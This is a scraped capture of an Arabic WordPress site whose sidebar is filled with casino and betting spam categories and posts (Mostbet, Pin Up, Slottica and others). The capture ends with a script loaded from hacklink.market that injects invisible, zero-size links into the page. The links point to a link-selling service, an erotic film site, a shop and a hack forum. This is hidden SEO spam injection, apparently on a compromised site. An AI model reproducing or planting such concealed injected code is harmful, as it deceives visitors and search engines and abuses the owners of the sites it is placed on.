	<option class="level-0" value="745">Mostbet Registration How You Can Sign Up &amp; Log In&#8221; &#8211; 680&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="783">Mostbet Sports Activities Bonus Code: Bet247 &amp; Promos Regarding April 2024 &#8211; 884&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="719">‎mostbet Sports Betting On The App Store&#8221; &#8211; 568&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="855">‎mostbet Sportsbook &amp; Casino On The App Store &#8211; 523&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="657">mostbet tr&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="639">Mostbet UZ&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="677">Mostbet UZ Casino&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="675">Mostbet UZ Casino Online&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="651">Mostbet UZ Kirish&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="647">Mostbet-27 Türkiye&#8217;de Bahis Empieza Casino: Genel Bakış Ve Avantajla &#8211; 285&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="353">Mostbet-az90 Giriş Və Qeydiyyat Online On Line Casino Ilə Rəsmi Say &#8211; 814&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="707">online casino au&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="695">Online Sports Betting 125% 1st Deposit Offer &#8211; 649&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="729">Ozwin Casino Bonuses Simply No Downpayment Promo Codes In Add-on To Totally Free Spins &#8211; 214&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="739">Ozwin Casino Review Truthful Evaluation By Simply Online Casino Master &#8211; 144&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="863">Ozwin Mobile Bonus Code &#8211; 428&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="735">Ozwin On Collection Casino Evaluation 2024: Acquire Upto $2000 Bonus + Fifty Fs! &#8211; 445&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="755">Ozwin Online Casino Bonuses Simply No Downpayment Promotional Codes And Free Spins &#8211; 306&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="747">Ozwin Online Casino Within Australia: On The Internet Pokies &#8211; 593&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="288">pagbet brazil&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="621">Pin Up 306 Casino Proloq Qeydiyyat, Bonuslar, Yukle &#8211; 165&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="685">Pin UP AZ Casino&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="683">Pin UP AZ Online&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="395">pin up azerbaijan&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="282">Pin Up Brazil&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="629">pin up casino&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="637">Pin UP Casino AZ&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="681">Pin Up Online AZ&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="280">Pin Up Peru&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="435">Pin-Up Aviator: oyun qaydaları və strategiyaları &#8211; 516&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="687">pinco&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="266">PinUp apk&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="669">PinUP AZ Casino&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="859">Qizilbilet&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="845">Ramenbet&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="865">ricky casino australia&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="693">Sign Up Now For Major Bonuses &amp; Fascinating Games! &#8211; 336&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="799">Slottica 21 Graj Demo Book &#8211; 226&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="833">Slottica 25 Zł Bonus Wybór Metod &#8211; 119&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="811">Slottica 38 Warunku Obrotu &#8211; 440&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="849">Slottica 41 Bass Graj Demo Nowe &#8211; 129&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="815">Slottica 74 Stronie Kasyna &#8211; 147&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="819">Slottica Aplikacja Android Zarówno Dla &#8211; 673&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="843">Slottica App Mail Email Protected &#8211; 973&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="861">Slottica Betrug Best Online Casino Sites In South Africa &#8211; 517&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="805">Slottica Casino ️ Slotica Kasyno: Logowanie, Bonus Bez Depozytu Na Oficjalnej Stronie &#8211; 975&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="887">Slottica Casino App Best Online Casino Promo Parx &#8211; 422&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="895">Slottica Casino Bonus Bez Vkladu Best Casino Software Providers &#8211; 768&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="761">Slottica Casino Chile Best Casino Promotion &#8211; 73&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="837">Slottica Casino Free Spins Oferowanych Przez &#8211; 56&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="891">Slottica Casino Review 10 Best Casino Online &#8211; 813&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="823">Slottica Casino Slot Game Podbij Turniej Tworzony Przez &#8211; 522&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="781">Slottica Como Retirar Dinero Best Live Dealer Online Casino &#8211; 940&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="809">Slottica Darmowe Spiny Bez Depozytu Kasynach Online &#8211; 442&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="883">Slottica Descargar Riscos Financeiros &#8211; 938&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="897">Slottica Erfahrungen Live Casino Betway &#8211; 166&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="841">Slottica Free Bonus Codes Best Online Casino Reviews &#8211; 579&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="829">Slottica Free Spins Oto Kilka &#8211; 899&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="787">Slottica Güvenilir Mi Grande Variedade &#8211; 680&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="827">Slottica Kasyno Dla Oka &#8211; 818&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="807">Slottica Live Chat Progresywnymi Jackpotami &#8211; 546&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="803">Slottica Online Casino Indaxis Płatności W Polsce &#8211; 543&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="877">Slottica Poker Casino With Best Payout &#8211; 715&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="825">Slottica Sport Lady Wolf &#8211; 284&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="821">Slottica Telegram Playson I Kręć &#8211; 941&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="871">Slottica W Polsce When Is The Best Time To Play Slot Machines At A Casino &#8211; 126&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="893">Slottica Withdrawal Best Online Casino In World &#8211; 251&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="835">Slottica Yasal Mi Best Payout Online Casino &#8211; 160&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="839">Slottica. Właścicielem I Operatorem Tej &#8211; 302&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="649">sweet bonanza&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="743">sweet bonanza TR&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(568)</option>
	<option class="level-0" value="759">verde casino hungary&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="286">vulkan vegas DE login&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="641">Vulkan Vegas Deutschland Casino&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="296">Vulkan Vegas Germany&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="673">VulkanVegas Poland&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="615">казино&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="691">Комета Казино&nbsp;&nbsp;(1)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://yadacatra.com/2025/01/15/slottica-guvenilir-mi-best-online-casino-promotions-61/">Slottica Güvenilir Mi Best Online Casino Promotions</a>
											<span class="post-date">يناير 15, 2025</span>
									</li>
											<li>
					<a href="http://yadacatra.com/2025/01/15/greatest-online-dating-services-for-individuals-dating-services-for-busy-people/">Greatest Online Dating Services For Individuals &#8211; Dating Services for Busy People</a>
											<span class="post-date">يناير 15, 2025</span>
									</li>
											<li>
					<a href="http://yadacatra.com/2025/01/14/slottica-bonus-bez-depozytu-2025-best-mi-online-casino-bonus-44/">Slottica Bonus Bez Depozytu 2021 Best Mi Online Casino Bonus</a>
											<span class="post-date">يناير 14, 2025</span>
									</li>
					</ul>

		</nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">اختر شهر</option>
				<option value='http://yadacatra.com/2025/01/'> يناير 2025 &nbsp;(146)</option>
	<option value='http://yadacatra.com/2024/12/'> ديسمبر 2024 &nbsp;(53)</option>
	<option value='http://yadacatra.com/2024/11/'> نوفمبر 2024 &nbsp;(57)</option>
	<option value='http://yadacatra.com/2024/10/'> أكتوبر 2024 &nbsp;(201)</option>
	<option value='http://yadacatra.com/2024/09/'> سبتمبر 2024 &nbsp;(8)</option>
	<option value='http://yadacatra.com/2024/08/'> أغسطس 2024 &nbsp;(129)</option>
	<option value='http://yadacatra.com/2024/07/'> يوليو 2024 &nbsp;(2)</option>
	<option value='http://yadacatra.com/2024/06/'> يونيو 2024 &nbsp;(2)</option>
	<option value='http://yadacatra.com/2024/05/'> مايو 2024 &nbsp;(13)</option>
	<option value='http://yadacatra.com/2024/04/'> أبريل 2024 &nbsp;(16)</option>
	<option value='http://yadacatra.com/2024/03/'> مارس 2024 &nbsp;(6)</option>
	<option value='http://yadacatra.com/2024/02/'> فبراير 2024 &nbsp;(6)</option>
	<option value='http://yadacatra.com/2023/12/'> ديسمبر 2023 &nbsp;(1)</option>
	<option value='http://yadacatra.com/2023/07/'> يوليو 2023 &nbsp;(6)</option>
	<option value='http://yadacatra.com/2023/06/'> يونيو 2023 &nbsp;(6)</option>
	<option value='http://yadacatra.com/2023/05/'> مايو 2023 &nbsp;(20)</option>
	<option value='http://yadacatra.com/2023/04/'> أبريل 2023 &nbsp;(19)</option>
	<option value='http://yadacatra.com/2023/03/'> مارس 2023 &nbsp;(22)</option>
	<option value='http://yadacatra.com/2023/02/'> فبراير 2023 &nbsp;(41)</option>
	<option value='http://yadacatra.com/2023/01/'> يناير 2023 &nbsp;(41)</option>
	<option value='http://yadacatra.com/2022/12/'> ديسمبر 2022 &nbsp;(46)</option>
	<option value='http://yadacatra.com/2022/11/'> نوفمبر 2022 &nbsp;(24)</option>
	<option value='http://yadacatra.com/2022/10/'> أكتوبر 2022 &nbsp;(32)</option>
	<option value='http://yadacatra.com/2022/09/'> سبتمبر 2022 &nbsp;(23)</option>
	<option value='http://yadacatra.com/2022/08/'> أغسطس 2022 &nbsp;(5)</option>
	<option value='http://yadacatra.com/2016/09/'> سبتمبر 2016 &nbsp;(32)</option>
	<option value='http://yadacatra.com/2016/08/'> أغسطس 2016 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 معامل الإسراء</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"1"};
</script>
<script src="http://yadacatra.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.5" id="astra-theme-js-js"></script>
<script id="post-likes-js-extra">
var MyAjax = {"ajaxurl":"http:\/\/yadacatra.com\/wp-admin\/admin-ajax.php","security":"564dc63c19"};
</script>
<script src="http://yadacatra.com/wp-content/plugins/mwt-addons/mods/static/js/mod-post-likes.js?ver=1.0.0" id="post-likes-js"></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ar; expires=" + expirationDate.toUTCString() + "; path=/; SameSite=Lax";
			}());
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 14:07:48 -->

--- FILE ---
content_type: text/css
request_url: http://yadacatra.com/wp-content/uploads/useanyfont/uaf.css?ver=1748740649
body_size: 341
content:
				@font-face {
					font-family: 'tajawal';
					src: url('/wp-content/uploads/useanyfont/2096Tajawal.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/2096Tajawal.woff') format('woff');
					font-display: auto;
				}

				.tajawal{font-family: 'tajawal' !important;}

						h1, h2, h3, h4, h5, h6, .entry-title, body.single-post .entry-title, body.page .entry-title, body.category .entry-title, .widget-title, .site-title, .site-description, body, p, blockquote, li, a, strong, b, em, .menu-all-pages-container li a, .menu-all-pages-container li span, #menu-all-pages li a, #menu-all-pages li span, .menu-primary-menu-container li a, .menu-primary-menu-container li span, #menu-primary-menu li a, #menu-primary-menu li span{
					font-family: 'tajawal' !important;
				}
		

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/4458.js
body_size: 263
content:

var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);